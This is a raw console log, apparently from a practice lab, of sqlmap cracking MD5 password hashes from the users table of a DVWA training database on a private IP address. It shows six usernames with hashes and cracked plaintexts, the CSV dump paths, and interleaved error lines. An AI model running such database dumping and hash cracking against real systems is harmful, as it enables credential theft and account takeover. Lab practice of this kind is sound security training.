 C:\WINDOWS\system32\cmd.exe
what dictionary do you want to use?
[1] default dictionary file 'F:\CTF_tools\Web\sqlmap-dev\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:57:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[08:57:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:57:03] [INFO] starting 16 processes
[08:57:08] [CRITICAL] there was a problem while hashing entry: 'admin' ('LookupError: unknown error handler name 'reversible''). Please report by e-mail to
'dev@sqlmap.org'
[08:57:0908:57:09] [] [INFOCRITICAL] current status: brea1... -] there was a problem while hashing entry: 'abc123' ('LookupError: unknown error handler nam
e 'reversible''). Please report by e-mail to 'dev@sqlmap.org'
[] current status: gold4... |08:57:10] [CRITICAL] there was a problem while hashing entry: 'charley' ('LookupError: unknown error handler name 'reversible'
[). Please report by e-mail to 'dev@sqlmap.org'
[] there was a problem while hashing entry: '08:57:13letmein] [' ('INFOLookupError: unknown error handler name ] current status: schef... |'reversible'').
Please report by e-mail to 'dev@sqlmap.org'
[08:57:15] [CRITICAL] there was a problem while hashing entry: 'password' ('LookupError: unknown error handler name 'reversible''). Please report by e-mail
to 'dev@sqlmap.org'
[08:57:17] [CRITICAL] there was a problem while hashing entry: 'user' ('LookupError: unknown error handler name 'reversible''). Please report by e-mail to
'dev@sqlmap.org'
Database: dvwa
Table: users
[6 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| user    | ee11cbb19052e40b07aac0ca060c23ee (user)     |
+---------+---------------------------------------------+
[08:57:18] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134\dump\dvwa\users.csv'
[08:57:18] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
[*] ending @ 08:57:18 /2024-07-13/
F:\CTF_tools\Web\sqlmap-dev>